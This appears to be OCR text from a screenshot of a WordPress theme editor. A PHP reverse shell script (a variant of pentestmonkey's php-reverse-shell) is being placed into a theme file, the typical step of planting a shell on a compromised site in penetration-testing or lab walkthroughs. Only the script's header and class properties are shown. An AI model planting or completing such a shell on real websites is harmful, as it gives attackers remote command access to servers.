 Selected file content:
Theme Files
1 <?php
2 // Copyright (c) 2020 Ivan Šincek
3 // v2.6
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer = 1024;  // read/write buffer size
18     private $clen   = 0;     // command length
19     private $error  = false; // stream read/write error
20     private $sdump  = true;  // script's dump
21     public function __construct($addr, $port) {
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
README.txt
Documentation: Function Name… Look Up
Update File